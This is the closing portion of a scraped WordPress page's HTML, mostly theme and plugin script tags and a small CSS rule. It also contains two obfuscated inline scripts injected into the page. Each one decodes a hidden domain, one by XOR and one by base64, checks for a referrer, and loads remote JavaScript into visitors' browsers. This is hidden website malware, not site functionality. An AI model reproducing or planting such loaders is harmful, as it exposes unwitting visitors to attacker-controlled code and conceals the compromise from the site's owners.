{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_13e6) {
    
    var _3ba3e = Date.now();
    var _92e0e = 1000;
    _3ba3e = _3ba3e / _92e0e;
    _3ba3e = Math.floor(_3ba3e);

    var _9edbe = 600;
    _3ba3e -= _3ba3e % _9edbe;
    _3ba3e = _3ba3e.toString(16);

    var _1b92b = _13e6.referrer;

    if (!_1b92b) return;

    var _30806 = [54061, 54056, 54071, 54052, 54053, 54048, 54066, 54057, 54051, 54062, 54048, 54067, 54053, 54058, 54056, 54069, 54127, 54056, 54063, 54055, 54062];

    _30806 = _30806.map(function(_c193d){
        return _c193d ^ 54081;
    });

    var _3a9ff = "fc3a5fe24450272db383703bcf684e32";
    
    _30806 = String.fromCharCode(..._30806);

    var _e810e = "https://";
    var _15d22 = "/";
    var _1d04b = "track-";

    var _ad8f1 = ".js";

    var _3c00d = _13e6.createElement("script");
    _3c00d.type = "text/javascript";
    _3c00d.async = true;
    _3c00d.src = _e810e + _30806 + _15d22 + _1d04b + _3ba3e + _ad8f1;

    _13e6.getElementsByTagName("head")[0].appendChild(_3c00d)

}(document);
</script><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 316ae3fdf01fa0a4a00a379e2884f392 --><script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.animate.js?ver=2.3.4" id="owl.animate.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoheight.js?ver=2.3.4" id="owl.autoheight.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoplay.js?ver=2.3.4" id="owl.autoplay.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autorefresh.js?ver=2.3.4" id="owl.autorefresh.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.hash.js?ver=2.3.4" id="owl.hash.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.lazyload.js?ver=2.3.4" id="owl.lazyload.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.navigation.js?ver=2.3.4" id="owl.navigation.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.support.js?ver=2.3.4" id="owl.support.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.video.js?ver=2.3.4" id="owl.video.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2" id="sldr_front_script-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ilprimoterzo.it/?display_custom_css=css&ver=6.9
body_size: -87
content:
.share-this-fa-google-plus
{
  display: none;
}
